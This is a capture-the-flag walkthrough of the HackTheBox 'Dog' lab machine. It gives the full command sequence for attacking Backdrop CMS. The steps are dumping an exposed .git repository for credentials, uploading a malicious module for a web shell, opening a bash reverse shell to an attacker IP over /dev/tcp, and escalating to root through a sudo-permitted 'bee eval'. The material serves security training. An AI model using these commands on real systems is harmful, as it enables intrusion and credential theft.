In this walkthrough, I dive into HTB’s “Dog” , a solid beginner-to-intermediate box great for OSCP orCTPS exam prep. If you’re tackling privilege escalation and Linux post-exploitation, this one’s for you
HackTheBox DOG Description
Dog is an easy-rated Linux machine that involves reading sensitive information through an exposed git repository and exposing credentials to get administrator access to `BackdropCMS`. The admin privileges allow an attacker to exploit Remote Code Execution by uploading a malicious archive containing a `PHP` backdoor to gain an initial foothold.
The `johncusack` user account also reuses the `BackdropCMS` password. After compromising the `johncusack` account, the attacker finds that the user can run the `bee` executable with `sudo` privileges, which allows the attacker to gain root privileges.

Walkthrough
Recon & Enumeration

I began by setting up my environment on a Kali Linux machine. My first move was scanning the target machine, nicknamed “Dog”, using Nmap:
nmap -sV -A 10.10.11.58
This scan revealed two open ports:
- 22: SSH
- 80: HTTP
Additionally, I discovered several directories such as:
/core/profiles/webconfig/admin- And an exposed
.gitrepository — a noteworthy vulnerability.
Web Enumeration
The .git repository appeared to be accessible from the web root. I used git-dumper to extract the repository contents:
git clone https://github.com/arthaud/git-dumper
pip3 install requests_pkcs12
python3 git-dumper.py http://10.10.11.58/.git/ -output
After dumping the contents, I began examining the files:
ls
cat settings.php
grep -i "Backdrop2024052824" -r
grep -i "root" -r
grep -i "root" -r | less
grep -i "root" -r | head -n 20
grep -i "dog.htb" -r
grep -i "tiffany" -r

In settings.php, I found database credentials:
- Username:
root - Password:
backd0rp
Identifying the CMS and Exploiting RCE
I identified the target as Backdrop CMS v1.27.1 and searched for known vulnerabilities:
searchsploit backdrop

I discovered an authenticated RCE exploit and executed the exploit script:
python3 52021.py http://10.10.11.58
This generated a shell archive:
tar -cvf shell.tar shell
cd shell
Using the CMS interface, I uploaded the .tar file under “Install new module”, which gave me access to a web shell. I caught the reverse shell by listening on my machine:
nc -lvp 4545
And triggered the connection from the web shell:
bash -c 'bash -i >& /dev/tcp/10.10.14.22/4545 0>&1'
I confirmed remote code execution as the www-data user:
id
Privilege Escalation via SSH and Sudo
Next, I reviewed system users:
cat /etc/passwd
I identified two valid users with shells: johncusack and jobert.
I tried SSH access:
ssh jobert@10.10.11.58
ssh johncusack@10.10.11.58
I successfully logged in as johncusack using previously found credentials.
Upon checking sudo privileges:
sudo -l

I discovered I could execute a binary without a password:
/usr/local/bin/bee
I explored the binary:
sudo bee help
It supported an eval option that allows running arbitrary PHP code. Using this, I launched a root shell:
sudo bee --root="/var/www/html/" eval "system('/bin/bash')"
I verified root access:
id
cd /root
Summary of Commands Used
bashCopyEditnmap -sV -A 10.10.11.58
git clone https://github.com/arthaud/git-dumper
pip3 install requests_pkcs12
python3 git-dumper.py http://10.10.11.58/.git/ -output
ls
cat settings.php
grep -i "Backdrop2024052824" -r
grep -i "root" -r
grep -i "root" -r | less
grep -i "root" -r | head -n 20
grep -i "dog.htb" -r
grep -i "tiffany" -r
searchsploit backdrop
python3 52021.py http://10.10.11.58
tar -cvf shell.tar shell
cd shell
nc -lvp 4545
ifconfig
bash -c 'bash -i >& /dev/tcp/10.10.14.22/4545 0>&1'
id
cat /etc/passwd
ssh jobert@10.10.11.58
ssh johncusack@10.10.11.58
sudo -l
sudo bee help
sudo bee --root="/var/www/html/" eval "system('/bin/bash')"
cd /root




